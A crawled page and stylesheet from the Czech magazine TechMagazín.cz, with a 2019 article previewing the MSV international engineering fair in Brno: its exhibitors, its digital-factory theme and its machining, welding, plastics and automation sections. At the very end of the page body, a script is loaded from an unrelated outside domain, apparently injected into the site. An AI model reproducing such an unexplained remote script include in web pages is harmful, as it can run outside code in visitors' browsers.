

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/47691
body_size: 6163
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Za budoucností průmyslu do Brna</h3>
<div id="shorttext">
<p><img align="left" height="122" hspace="5" src="../../obrazky/tm092019/msv_2018_24.JPG" vspace="5" width="200" />Mezinárodní strojírenský veletrh, který letošním ročníkem vstupuje do již sedmé dekády své historie, se drží svého tradičního poslání: představovat nejnovější trendy, technologie a produktové novinky průmyslových oborů.
</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Brněnské Výstaviště tak bude od 7. do 11. října patřit průmyslu budoucnosti. Z více než 1600 vystavovatelů, kteří se letos účastní MSV, bude polovina zahraničních z několika desítek zemí celého světa, kteří do Brna přivezou to nejlepší ze své nabídky &ndash; od výkonných obráběcích strojů až po průmyslové roboty poslední generace. <br />
Nejvíce zahraničních vystavovatelů přijede tradičně z Německa, které letos připravilo i dvě oficiální účasti zaštítěné spolkovými zeměmi: V jedné se prezentuje Bavorsko, druhý stánek &bdquo;Mitteldeutschland&ldquo; reprezentují země Sasko, Sasko-Anhaltsko a Durynsko. Slovensko se představí pod hlavičkou Slovenské agentury pro rozvoj investic a obchodu SARIO v pavilonu V. Své oficiální expozice mají i Baskicko, Bělorusko, Čína, Francie, Indie, Itálie, Rakousko, Rusko a Tchaj-wan a letos i Maďarsko &ndash; poprvé v novodobé historii MSV na této úrovni. <br />
ČR nově svůj ekonomický potenciál prezentuje v národní expozici pod značkou &bdquo;Czech Republic: The Country For The Future&ldquo; a na MSV se tak vůbec poprvé pod jednou střechou (v tomto případě pod kupolí pavilonu Z) společně představí hned třináct státních institucí: Ministerstvo průmyslu a obchodu ČR, Ministerstvo zahraničních věcí ČR, Ministerstvo obrany ČR, Agentura pro podnikání a inovace, CzechInvest, CzechTrade, Česká exportní banka, Česká rozvojová agentura, Českomoravská záruční a rozvojová banka, Exportní garanční a pojišťovací společnost, Technologická agentura ČR, Úřad průmyslového vlastnictví a Strojírenský zkušební ústav. Konzultace profesionálů z jednotlivých agentur doplní doprovodný program expozice s řadou specializovaných seminářů.<br />
<br />
<strong>Ve znamení digitalizace &ndash; tentokráte 2.0</strong><br />
Ústředním tématem letošní akce je Digital Factory a digitalizace průmyslu, na níž je zaměřena speciální interaktivní expozice v pavilonu A1 s názvem Digitální továrna 2.0 (a řada konferenčních i networkingových akcí), kterou doplní třetí den veletrhu (9. října) stejnojmenná konference s podtitulem &bdquo;Česko jako průmyslová velmoc?&ldquo;. Diskutovat se bude o budoucnosti českého průmyslu v digitální době i o druhé vlně Průmyslu 4.0 jako o šanci pro českou ekonomiku.<br />
Tradičně nejsilnějším a stěžejním <strong><img align="right" height="197" hspace="5" src="../../obrazky/tm092019/msv_2018_299.JPG" vspace="5" width="300" /></strong>oborem MSV jsou obráběcí a tvářecí stroje a nástroje, které vykazují největší počet vystavovatelů i rozsah výstavní plochy. Obrábění obsadí největší pavilon P, tváření je vyhrazen pavilon B. Z velkých tradičních vystavovatelů nebudou chybět DMG MORI, Tajmac-ZPS, Kovosvit MAS, Yamazaki Mazak, Misan, ABB, Renishaw, G&uuml;hring, Galika, Schunk Intec nebo Ceratizit, jejichž expozice doplňují další vystavovatelé z řad partnerských firem výrobců průmyslových zařízení jako Technology-support aj. Pro některé vystavovatele, jako třeba společnosti Habilis Steel, Helmer Werkzeugmaschinen, OMOS, Sartorius Werkzeuge, INDEX-Werke nebo Linea bude naopak letošní veletržní účast jejich brněnskou premiérou.<br />
Silným oborem MSV jsou i materiály a komponenty pro strojírenství a spojovací materiály a také svařování, kde se představí přední dodavatelé svařovací techniky včetně automatizovaných robotických systémů &ndash; mj. firma Fronius, Cloos a další lídři oboru. Společnost ARC-H vystaví revoluční svařovací zdroj X8 Mig Welder s průlomovou funkcí DProcess pro kombinace svařovacích procesů. <br />
Rovněž obor plasty, pryže a kompozity očekává účast všech tradičních vystavovatelů jako Arburg, Engel, Luger, Kuboušek, Mapro, Moretto, Wittmann Battenfeld CZ nebo BOCO Pardubice Machines. <br />
<br />
<strong><img align="left" height="172" hspace="5" src="../../obrazky/tm092019/msv_2018_34.JPG" vspace="5" width="300" />Řada novinek v automatizaci a měření</strong><br />
Stabilně vysokou účast firem očekává obor elektronika, automatizace a měřicí technika, kde mají silné zastoupení hlavně dodavatelé měřicích systémů a přístrojů, kteří přivezou řadu novinek. Z tradičních účastníků nechybí firmy jako ABB, Carl Zeiss, DEL, FANUC Czech nebo KUKA (která v Brně představí novou generaci své nejprodávanější produktové řady KR Quantec), Hexagon Metrology, Mitutoyo, Olympus, PTB Rožnov, St&auml;ubli Systems, TM Technik nebo UNIS. Noví vystavovatelé přijedou hlavně s roboty a softwarem pro strojírenství. Patří k nim firmy Beckhoff Automation, Conrad Elektronic, DREAMland, Pilz Czech a Space Systems Czech, dále třeba slovenská BBI nebo polská VS Technology. Po více než deseti letech se na veletrh vrací firma Pragolab a výrobce měřicí techniky ifm electronic. <br />
Výrazný růst zaznamenal podle organizátorů veletrh Transport a Logistika, který je součástí MSV v dvouletých intervalech a představuje aktuální nabídku dopravních a logistických řešení, jež na průmyslové technologie logicky navazují. Kromě firem, které jsou stálicemi v branži a vystavují na MSV pravidelně, jako je např. Linde Material Handling, anebo se veletrhu účastnily již v minulosti, např. Bee Interactive, Trilogiq CZ, Turck Vilant Systems, KNAP Industrietechnik či Convoi, se představí i řada tuzemských a hlavně zahraničních nováčků &ndash; Kivnon Slovakia, Palletower, NordLogSys, Serapid, P&uuml;schmann, Santenberg Maschinen Deutschland, ACD Czech, K&amp;K Maschinenbau nebo IGA aj. Více na <a href="http://www.bvv.cz/msv">www.bvv.cz/msv</a>
</p>
<p>
<img align="bottom" height="277" hspace="5" src="../../obrazky/tm092019/msv_2018_309.JPG" vspace="5" width="450" /> 
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>3. 10. 2019</strong> | 
  Počet zobrazení: <strong>1325</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>319</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/47691?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110455)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109525)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108414)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104369)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (102911)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.techmagazin.cz/css/css.css
body_size: 2056
content:
html, body
{
    margin: 0;    
    padding: 0;    
    color: #3e3e3e;    
}

html, body, input, select, textarea
{    
    font-family: tahoma,arial,helvetica,sans-serif;
    font-size: 12px;
}

h3
{
    margin: 0;
    padding: 5px 10px;
    font-size: 14px;
    color: #4c4c4c;    
    border-bottom: 4px solid #cecece;
}

h4, p, ol li, ul li
{
    padding: 0 10px;
    font-size: 12px;
    color: #4c4c4c;
}

p, ol li, ul li
{
    padding: 0;
}

ol
{
  margin-left: 30px;
  padding: 0;
  list-style-position: inside;
}

ol li
{
  padding: 0;
  margin-left: 20px;
}

p
{
    padding: 0 10px;
    line-height: 16px;
}

th, td
{
    padding: 5px;
    font-size: 12px;
    color: #4c4c4c;
}

a
{
    color: #b83613;
}

a:active
{
    border-style: inset;
    border: 0;
}

h3 span.brown
{
    color: #b83613;
}

img
{
    border: 0;
}

img.floatLeft
{
    float: left;
    margin: 10px;
}

div.cleaner
{
    clear: both;
    height: 0;
    font-size: 0;}
    
/** hlavička **/

div#header
{
    height: 200px;
    background: url("../img/headerBg.png") repeat-x;
    text-align: center;
}

div#headerInner{
    position: relative;
    width: 1102px;
    height: 200px;
    margin: 0 auto;
    background: url("../img/header.png") no-repeat;
    text-align: left;
}

a#homeLink
{
    display: block;
    position: absolute;
    top: 67px;    left: 88px; 
    width: 586px;
    height: 80px;
    text-decoration: none;
}

div#header h2
{
    position: absolute;
    left: 300px;
    top: 134px;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
    
ul#headerMenu
{
    position: absolute;
    left: 718px;
    top: 85px;
    width: 285px; 
    height: 55px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#headerMenu li
{
    display: block;
    float: left;
    margin: 0;
    padding: 0 10px;
    width: 120px;
}

ul#headerMenu li img
{
    margin: 3px 10px 0 0;
}

ul#headerMenu li a
{
    font-weight: bold;
    color: #0a0a0b;
}

ul#headerMenu li a:hover
{
    color: #fff;
}

/** Obsah **/
div#body
{
    height: auto;
    min-height: 600px;
    background: #a8a8a8 url("../img/bodyBg.png") repeat-x;
    text-align: center;
}
    
div#bodyInner
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: #a8a8a8 url("../img/contentBg2.png") repeat-y;
}

div#bodyInner2
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: url("../img/contentBg.png") no-repeat;
}

div#content
{
    width: 982px;
    margin: 0 auto;
    padding: 25px 0;
    text-align: left;
}

div#menuBar
{
    margin: 0 15px 15px 15px;
    padding: 0 5px 0 0;
    height: 42px;
    background: url("../img/menuBg.png");
}

ul#mainMenu
{
    height: 52px;
    width: 620px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#mainMenu li
{
    display: block;
    height: 42px;
    padding: 0 5px;
    margin-right: 10px;
    float: left;
}

ul#mainMenu li.active, ul#mainMenu li.selected
{
    float: left;
    background: url('../img/menuSelBg.png') 0 1px repeat-x
}

ul#mainMenu li img
{
    margin-right: 5px;
    float: left;
}

ul#mainMenu li a
{
    display: block;
    float: left;
    vertical-align: middle;
    color: #252525;
    line-height: 32px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
}

ul#mainMenu li a:hover
{
    color: #e90716;
}

div#searchForm
{
    float: right;
    vertical-align: middle;
    height: 32px;
    padding-right: 20px;
    line-height: 32px;
    font-size: 14px;
    background: url("../img/menuIconSearch.png") right top no-repeat;
}

div#searchForm input.searchField
{
    height: 23px;
    width: 184px;
    border: 0;
    padding: 0 7px;
    background: url('../img/searchFieldBg.png') 0 0 no-repeat;
    font-size: 11px;
}

div#searchForm input.searchBtn
{
    border: 0;
    background: transparent;
    color: #252525;
    font-weight: bold;
    height: 32px;
}

/** obsah stránky - sloupce **/
/** levý sloupec **/
div#leftColumn
{
    float: left;
    width: 217px;
}

div.box
{
    width: 217px;
}

div#rightColumn div.box{
     float: right;
}

div.box p, div.box a
{
    color: #3e3e3e;
    font-size: 11px;
}

div.box p
{
    line-height: 16px;
    padding: 0;
    margin: 0;
}

div.box a:hover
{
    color: #fff;
}

div.boxHeader
{
    background: #7e7e7e;
    padding: 3px 31px;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
}

div#leftColumn div.boxBodyBlue, div#leftColumn div.boxBodyYellow
{
    margin: 1px 0 9px 13px;
    padding: 15px;
}

div#rightColumn div.boxBodyBlue, div#rightColumn div.boxBodyYellow
{
    margin: 1px 13px 9px 0;
    padding: 15px;
}

div.boxBodyBlue
{
    background: #69a3cb url("../img/blueSideBoxBg.png") repeat-x;
}

div.boxBodyYellow
{
    background: #cb9e24 url("../img/yellowSideBoxBg.png") repeat-x;
}

div#leftColumn div.boxHeader
{
    text-align: right;
}

div#rightColumn div.boxHeader
{
    text-align: left;
}

/** prostřední sloupec **/
div#centerColumn
{
    float: left;
    width: 548px;
}

div#centerColumnInner
{
    padding: 0 9px;
}

div.articleBody
{
    padding: 10px 0;
    font-size: 11px;
}

div.articleBody p
{
    font-size: 11px;
    line-height: 15px;
}

div.rating
{
    margin: 10px 0;
    color: #717171;
    font-size: 9px;
    text-align: center;
}

div.articleBody img.left
{
    float: left;
    padding: 10px 10px 10px 0;
}

div.articleBody img.right
{
    float: right;
    padding: 10px 0 10px 10px;
}

/** aktuality **/
div#newsBox
{
    width: 530px;
    background: #eee;
}

div#newsBox h3
{
    padding: 0 10px;
    line-height: 25px;
    border-bottom: 1px solid #fff;
}

div#newsBox div.articleBody
{
    padding: 10px;
}

/** článek **/
div.article
{
    padding: 20px 10px;
}

/** pravý sloupec **/
div#rightColumn{
    float: left;
    width: 217px;
}

div.banner
{
    margin: 6px 0 6px 13px;
    height: 60px;
    background: #cecece;
}


/** flash banners **/
.flash_banners_top embed
{
  height: 60px;
  width: 468px;

}


div.newMagazineIssue
{
    float: right;
    margin: 1px 26px 6px 0;
    font-size: 11px;
    color: #0a0a0b;
}

/** patička **/
div#footer
{
    height: 209px;
     background: url("../img/footerBg.png");
    text-align: center;
}

div#footerInner
{
    position: relative;
    width: 1110px;
    height: 209px;
    margin: 0 auto;
    background: url("../img/footer.png") 0px 1px no-repeat;
    text-align: left;
}

p#copyright
{
    position: absolute;
    left: 60px;
    top: 40px;
}

div#footer p, div#footer a
{
    margin: 0;
    padding: 0;
    font-size: 11px;
    color: #fff;
}

p#address
{
    position: absolute;
    left: 850px;
    top: 80px;
}

div#gallery
{
    padding: 16px;
    background: #eee;
    margin: 0 0 20px 0; 
}

div#shorttext
{
    background: #f8f8f8;
    color: #262626;
    padding: 10px 0;
    border-bottom: 1px dotted #b83613;
}

div#commentsForm, div#commentsClosed
{
    margin: 10px;
    background: #eef4ff;
    padding: 10px;
    color: #131313;
    font-size: 12px;
}
    
div#commentsForm table
{
    width: 100%;
}

div#commentsForm table td
{
  margin: 0;
  padding: 0;
}

div#commentsForm table td.label
{
    padding: 5px 10px 5px 0;
    width: 30%;
    text-align: right;
    vertical-align: top;
    color: #0a184d;
}

div#commentsForm .formField
{
    width: 300px;
}

div#commentsForm input.formFieldShort
{
    width: 50px;
}

div.comment
{    
    margin: 10px;
    padding: 10px;
    background: #f8f8f8;
}

div.commentHeader
{
    border-bottom: 1px dotted #b83613;
}

span.formError
{
    color: #c00;
    font-size: 11px;
    font-weight: bold;
}

span.ok
{
    display: block;
    background: #fff;
    padding: 5px 10px;
    margin-bottom: 10px;
    color: #0c0;
    font-size: 11px;
    font-weight: bold;
}

div#commentsForm p
{
    font-size: 10px;
    margin: 0;
    padding: 0;
}

div.tools
{
  margin: 5px 0;
  padding: 5px;
  
  font-size: 11px;
}

div.tools a
{
  display: block;
  float: left;
  padding: 3px 6px;
  margin: 0 5px;

  background: #69a3cb;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
}

div.tools div.question
{
  display: block;
  float: left;
  margin: 0;
  padding: 3px 6px;
}

div.paginator
{
  clear: both;
  margin: 15px 0;
  font-size: 12px;
  text-align: center;
}

div.magazineIssueText
{
  float: right; 
  width: 250px;
}
